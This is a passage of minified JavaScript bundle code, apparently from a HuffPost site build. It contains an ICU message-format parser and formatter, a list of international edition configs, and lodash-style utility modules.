n=s;return(r=n!==s?e.substring(r,Ge):n)!==s&&(qe=t,r=W(r)),t=r}(),n!==s?(qe=t,t=r=M(n)):(Ge=t,t=s)):(Ge=t,t=s),t===s&&(t=Ge,(r=ut())!==s&&(qe=t,r=N(r)),t=r),t}(),l!==s?i=u=[u,c,l]:(Ge=i,i=s)):(Ge=i,i=s),i===s&&(i=null),i!==s&&(u=yt())!==s?(125===e.charCodeAt(Ge)?(c=g,Ge++):(c=s,0===Ye&&ot(y)),c!==s?(qe=t,t=r=U(n,a,i)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}()),t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l,f,p;if(t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s)if(yt()!==s)if((n=Ot())!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s)if(yt()!==s)if(e.substr(Ge,6)===X?(a=X,Ge+=6):(a=s,0===Ye&&ot(ee)),a===s&&(e.substr(Ge,13)===te?(a=te,Ge+=13):(a=s,0===Ye&&ot(re))),a!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(i=R,Ge++):(i=s,0===Ye&&ot(F)),i!==s)if(yt()!==s)if(u=Ge,e.substr(Ge,7)===ne?(c=ne,Ge+=7):(c=s,0===Ye&&ot(oe)),c!==s&&(l=yt())!==s&&(f=bt())!==s?u=c=[c,l,f]:(Ge=u,u=s),u===s&&(u=null),u!==s)if((c=yt())!==s){if(l=[],(f=ht())!==s)for(;f!==s;)l.push(f),f=ht();else l=s;l!==s&&(f=yt())!==s?(125===e.charCodeAt(Ge)?(p=g,Ge++):(p=s,0===Ye&&ot(y)),p!==s?(qe=t,t=r=ae(n,a,u,l)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;return t}())===s&&(t=function(){var t,r,n,o,a,i,u,c,l;if(t=Ge,123===e.charCodeAt(Ge)?(r=d,Ge++):(r=s,0===Ye&&ot(m)),r!==s)if(yt()!==s)if((n=Ot())!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(o=R,Ge++):(o=s,0===Ye&&ot(F)),o!==s)if(yt()!==s)if(e.substr(Ge,6)===ie?(a=ie,Ge+=6):(a=s,0===Ye&&ot(se)),a!==s)if(yt()!==s)if(44===e.charCodeAt(Ge)?(i=R,Ge++):(i=s,0===Ye&&ot(F)),i!==s)if(yt()!==s){if(u=[],(c=mt())!==s)for(;c!==s;)u.push(c),c=mt();else u=s;u!==s&&(c=yt())!==s?(125===e.charCodeAt(Ge)?(l=g,Ge++):(l=s,0===Ye&&ot(y)),l!==s?(qe=t,t=r=ue(n,u)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;else Ge=t,t=s;return t}()),t}function ut(){var e,t,r;if(e=Ge,t=[],(r=_t())===s&&(r=wt())===s&&(r=Et()),r!==s)for(;r!==s;)t.push(r),(r=_t())===s&&(r=wt())===s&&(r=Et());else t=s;return t!==s&&(qe=e,t=l(t)),t}function ct(){var t,r,n,o,a;if(Ye++,t=Ge,r=[],n=Ge,o=Ge,Ye++,(a=vt())===s&&(w.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(E))),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s),n!==s)for(;n!==s;)r.push(n),n=Ge,o=Ge,Ye++,(a=vt())===s&&(w.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(E))),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s);else r=s;return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(_)),t}function lt(){var t,r,n;return Ye++,t=Ge,47===e.charCodeAt(Ge)?(r=C,Ge++):(r=s,0===Ye&&ot(P)),r!==s&&(n=ct())!==s?(qe=t,t=r=S(n)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(A)),t}function ft(){var e,t,r,n;if(Ye++,e=Ge,yt()!==s)if((t=ct())!==s){for(r=[],n=lt();n!==s;)r.push(n),n=lt();r!==s?(qe=e,e=j(t,r)):(Ge=e,e=s)}else Ge=e,e=s;else Ge=e,e=s;return Ye--,e===s&&0===Ye&&ot(T),e}function pt(){var t,r,n,o;if(t=Ge,39===e.charCodeAt(Ge)?(r=H,Ge++):(r=s,0===Ye&&ot(B)),r!==s){if(n=[],(o=_t())===s&&($.test(e.charAt(Ge))?(o=e.charAt(Ge),Ge++):(o=s,0===Ye&&ot(z))),o!==s)for(;o!==s;)n.push(o),(o=_t())===s&&($.test(e.charAt(Ge))?(o=e.charAt(Ge),Ge++):(o=s,0===Ye&&ot(z)));else n=s;n!==s?(39===e.charCodeAt(Ge)?(o=H,Ge++):(o=s,0===Ye&&ot(B)),o!==s?t=r=[r,n,o]:(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;if(t===s)if(t=[],(r=_t())===s&&(G.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(q))),r!==s)for(;r!==s;)t.push(r),(r=_t())===s&&(G.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(q)));else t=s;return t}function dt(){var t,r;if(t=[],Z.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(V)),r!==s)for(;r!==s;)t.push(r),Z.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(V));else t=s;return t}function mt(){var t,r,n,o,a;return t=Ge,yt()!==s&&(r=Ct())!==s&&yt()!==s?(123===e.charCodeAt(Ge)?(n=d,Ge++):(n=s,0===Ye&&ot(m)),n!==s&&(o=it())!==s?(125===e.charCodeAt(Ge)?(a=g,Ge++):(a=s,0===Ye&&ot(y)),a!==s?(qe=t,t=fe(r,o)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}function ht(){var t,r,n,o,a;return t=Ge,yt()!==s?(r=function(){var t,r,n,o;return t=Ge,r=Ge,61===e.charCodeAt(Ge)?(n=ce,Ge++):(n=s,0===Ye&&ot(le)),n!==s&&(o=bt())!==s?r=n=[n,o]:(Ge=r,r=s),(t=r!==s?e.substring(t,Ge):r)===s&&(t=Ct()),t}(),r!==s&&yt()!==s?(123===e.charCodeAt(Ge)?(n=d,Ge++):(n=s,0===Ye&&ot(m)),n!==s&&(o=it())!==s?(125===e.charCodeAt(Ge)?(a=g,Ge++):(a=s,0===Ye&&ot(y)),a!==s?(qe=t,t=pe(r,o)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s)):(Ge=t,t=s),t}function vt(){var t;return Ye++,me.test(e.charAt(Ge))?(t=e.charAt(Ge),Ge++):(t=s,0===Ye&&ot(he)),Ye--,t===s&&0===Ye&&ot(de),t}function gt(){var t;return Ye++,ge.test(e.charAt(Ge))?(t=e.charAt(Ge),Ge++):(t=s,0===Ye&&ot(ye)),Ye--,t===s&&0===Ye&&ot(ve),t}function yt(){var t,r,n;for(Ye++,t=Ge,r=[],n=vt();n!==s;)r.push(n),n=vt();return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(be)),t}function bt(){var t,r,n;return Ye++,t=Ge,45===e.charCodeAt(Ge)?(r=we,Ge++):(r=s,0===Ye&&ot(Ee)),r===s&&(r=null),r!==s&&(n=At())!==s?(qe=t,t=r=Oe(r,n)):(Ge=t,t=s),Ye--,t===s&&(r=s,0===Ye&&ot(_e)),t}function _t(){var t,r;return Ye++,t=Ge,e.substr(Ge,2)===Ce?(r=Ce,Ge+=2):(r=s,0===Ye&&ot(Pe)),r!==s&&(qe=t,r=Se()),Ye--,(t=r)===s&&(r=s,0===Ye&&ot(Ae)),t}function wt(){var t,r,n,o,a,i;if(t=Ge,39===e.charCodeAt(Ge)?(r=H,Ge++):(r=s,0===Ye&&ot(B)),r!==s)if(Te.test(e.charAt(Ge))?(n=e.charAt(Ge),Ge++):(n=s,0===Ye&&ot(je)),n!==s){for(o=Ge,a=[],e.substr(Ge,2)===Ce?(i=Ce,Ge+=2):(i=s,0===Ye&&ot(Pe)),i===s&&($.test(e.charAt(Ge))?(i=e.charAt(Ge),Ge++):(i=s,0===Ye&&ot(z)));i!==s;)a.push(i),e.substr(Ge,2)===Ce?(i=Ce,Ge+=2):(i=s,0===Ye&&ot(Pe)),i===s&&($.test(e.charAt(Ge))?(i=e.charAt(Ge),Ge++):(i=s,0===Ye&&ot(z)));(o=a!==s?e.substring(o,Ge):a)!==s?(39===e.charCodeAt(Ge)?(a=H,Ge++):(a=s,0===Ye&&ot(B)),a!==s?(qe=t,t=r=xe(n,o)):(Ge=t,t=s)):(Ge=t,t=s)}else Ge=t,t=s;else Ge=t,t=s;return t}function Et(){var t,r;return t=Ge,ke.test(e.charAt(Ge))?(r=e.charAt(Ge),Ge++):(r=s,0===Ye&&ot(Ie)),r!==s?e.substring(t,Ge):r}function Ot(){var t,r;return Ye++,t=Ge,(r=At())===s&&(r=Ct()),t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(Me)),t}function At(){var t,r,n,o,a;if(Ye++,t=Ge,48===e.charCodeAt(Ge)?(r=Re,Ge++):(r=s,0===Ye&&ot(Fe)),r!==s&&(qe=t,r=Le()),(t=r)===s){if(t=Ge,r=Ge,De.test(e.charAt(Ge))?(n=e.charAt(Ge),Ge++):(n=s,0===Ye&&ot(Ue)),n!==s){for(o=[],He.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(Be));a!==s;)o.push(a),He.test(e.charAt(Ge))?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(Be));o!==s?r=n=[n,o]:(Ge=r,r=s)}else Ge=r,r=s;r!==s&&(qe=t,r=$e(r)),t=r}return Ye--,t===s&&(r=s,0===Ye&&ot(Ne)),t}function Ct(){var t,r,n,o,a;if(Ye++,t=Ge,r=[],n=Ge,o=Ge,Ye++,(a=vt())===s&&(a=gt()),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s),n!==s)for(;n!==s;)r.push(n),n=Ge,o=Ge,Ye++,(a=vt())===s&&(a=gt()),Ye--,a===s?o=void 0:(Ge=o,o=s),o!==s?(e.length>Ge?(a=e.charAt(Ge),Ge++):(a=s,0===Ye&&ot(O)),a!==s?n=o=[o,a]:(Ge=n,n=s)):(Ge=n,n=s);else r=s;return t=r!==s?e.substring(t,Ge):r,Ye--,t===s&&(r=s,0===Ye&&ot(ze)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((r=c())!==s&&Ge===e.length)return r;throw r!==s&&Ge<e.length&&ot({type:"end"}),o=We,a=Ve<e.length?e.charAt(Ve):null,i=Ve<e.length?nt(Ve,Ve+1):nt(Ve,Ve),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n},b=/(^|[^\\])#/g;function _(e){e.forEach((function(e){(l(e)||c(e))&&Object.keys(e.options).forEach((function(t){for(var r,n=e.options[t],a=-1,i=void 0,s=0;s<n.value.length;s++){var u=n.value[s];if(o(u)&&b.test(u.value)){a=s,i=u;break}}if(i){var c=i.value.replace(b,"$1{"+e.value+", number}"),l=g(c);(r=n.value).splice.apply(r,y([a,1],l))}_(n.value)}))}))}function w(e,t){var r=g(e,t);return t&&!1===t.normalizeHashtagInPlural||_(r),r}var E=r(37613),O=function(){return O=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},O.apply(this,arguments)},A=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function C(e){var t={};return e.replace(A,(function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"short":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,S=/^(@+)?(\+|#+)?$/g;function T(e){var t={};return e.replace(S,(function(e,r,n){return"string"!=typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"==typeof n?n.length:0)),""})),t}function j(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function x(e){return j(e)||{}}function k(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=O(O(O({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return O(O({},e),x(t))}),{}));continue;case"engineering":t=O(O(O({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return O(O({},e),x(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,r,n){return"."===e?t.maximumFractionDigits=0:"+"===n?t.minimumFractionDigits=n.length:"#"===r[0]?t.maximumFractionDigits=r.length:(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length+("string"==typeof n?n.length:0)),""})),o.options.length&&(t=O(O({},t),T(o.options[0])))}else if(S.test(o.stem))t=O(O({},t),T(o.stem));else{var a=j(o.stem);a&&(t=O(O({},t),a))}}return t}var I,M=function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},e(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),N=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n},R=/\\#/g,F=/(^|[^\\])#/g,L=function(e){function t(t,r){var n=e.call(this,t)||this;return n.variableId=r,n}return M(t,e),t}(Error);function D(e,t,r,n,d,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(F,"$1"+r.getNumberFormat(t).format(m))),[{type:0,value:v.replace(R,"#")}]}for(var g,y=[],b=0,_=e;b<_.length;b++){var w=_[b];if(o(w)){var E=w.value;"number"==typeof m&&(E=E.replace(F,"$1"+r.getNumberFormat(t).format(m))),y.push({type:0,value:E.replace(R,"#")})}else{var O=w.value;if(!d||!(O in d))throw new L('The intl string context variable "'+O+'" was not provided to the string "'+h+'"');if(v=d[O],a(w))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(s(w)){var A="string"==typeof w.style?n.date[w.style]:void 0;y.push({type:0,value:r.getDateTimeFormat(t,A).format(v)})}else if(u(w))A="string"==typeof w.style?n.time[w.style]:p(w.style)?C(w.style.pattern):void 0,y.push({type:0,value:r.getDateTimeFormat(t,A).format(v)});else if(i(w))A="string"==typeof w.style?n.number[w.style]:f(w.style)?k(w.style.tokens):void 0,y.push({type:0,value:r.getNumberFormat(t,A).format(v)});else if(c(w)){if(!(P=w.options[v]||w.options.other))throw new RangeError('Invalid values for "'+w.value+'": "'+v+'". Options are "'+Object.keys(w.options).join('", "')+'"');y.push.apply(y,D(P.value,t,r,n,d))}else if(l(w)){var P;if(!(P=w.options["="+v])){if(!Intl.PluralRules)throw new L('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var S=r.getPluralRules(t,{type:w.pluralType}).select(v-(w.offset||0));P=w.options[S]||w.options.other}if(!P)throw new RangeError('Invalid values for "'+w.value+'": "'+v+'". Options are "'+Object.keys(w.options).join('", "')+'"');y.push.apply(y,D(P.value,t,r,n,d,v-(w.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var r=e[e.length-1];return r&&0===r.type&&0===t.type?r.value+=t.value:e.push(t),e}),[])}function U(e,t,r,n,o,a){var i=D(e,t,r,n,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var H="@@",B=/@@(\d+_\d+)@@/g,$=0;function z(e,t){return e.split(B).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var G=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,q=Date.now()+"@@",Z=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function V(e,t,r){var n=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!n)return z(a||"",t);n=n.toLowerCase();var s=~Z.indexOf(n),u=r[n];if(u&&s)throw new L(n+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var c=Array.prototype.slice.call(i).reduce((function(e,n){return e.concat(V(n,t,r))}),[]);return u?"function"==typeof u?[u.apply(void 0,c)]:[u]:N(["<"+n+">"],c,["</"+n+">"])}function W(e,t,r,n,o,a){var i=D(e,t,r,n,o,void 0,a),s={},u=i.reduce((function(e,t){if(0===t.type)return e+t.value;var r=Date.now()+"_"+ ++$;return s[r]=t.value,e+""+H+r+H}),"");if(!G.test(u))return z(u,s);if(!o)throw new L("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new L("Cannot format XML message without DOMParser");I||(I=new DOMParser);var c=I.parseFromString('<formatted-message id="'+q+'">'+u+"</formatted-message>","text/html").getElementById(q);if(!c)throw new L("Malformed HTML message "+u);var l=Object.keys(o).filter((function(e){return!!c.getElementsByTagName(e).length}));if(!l.length)return z(u,s);var f=l.filter((function(e){return e!==e.toLowerCase()}));if(f.length)throw new L("HTML tag must be lowercased but the following tags are not: "+f.join(", "));return Array.prototype.slice.call(c.childNodes).reduce((function(e,t){return e.concat(V(t,s,o))}),[])}var Y=function(){return Y=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Y.apply(this,arguments)};function K(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,E.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,E.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,E.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,r,n,o){var a,i,s=this;if(void 0===r&&(r=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return U(s.ast,s.locales,s.formatters,s.formats,e,s.message)},this.formatToParts=function(e){return D(s.ast,s.locales,s.formatters,s.formats,e,void 0,s.message)},this.formatHTMLMessage=function(e){return W(s.ast,s.locales,s.formatters,s.formats,e,s.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(s.locales)[0]}},this.getAst=function(){return s.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=n)?Object.keys(a).reduce((function(e,t){var r,n;return e[t]=(r=a[t],(n=i[t])?Y(Y(Y({},r||{}),n||{}),Object.keys(r).reduce((function(e,t){return e[t]=Y(Y({},r[t]),n[t]||{}),e}),{})):r),e}),Y({},a)):a),this.locales=r,this.formatters=o&&o.formatters||K(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=w,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Q=J},32091:e=>{"use strict";e.exports=function(e,t,r,n,o,a,i,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,i,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),o=r(21256),a=r(6397),i=r(30492),s=r(42845),u=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=a(e),l=!r&&o(e),f=!r&&!l&&i(e),p=!r&&!l&&!f&&u(e),d=r||l||f||p,m=d?n(e.length,String):[],h=m.length;for(var v in e)!t&&!c.call(e,v)||d&&("length"==v||f&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,h))||m.push(v);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),o=r(31178);e.exports=function(e,t){return e&&n(e,t,o)}},87148:(e,t,r)=>{var n=r(32781),o=r(17903),a=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,o){return n(e,(function(e,n,a){t(o,r(e),n,a)})),o}},79250:(e,t,r)=>{var n=r(87148),o=r(22934);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),o=r(3330),a=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),o=r(9566),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))a.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var 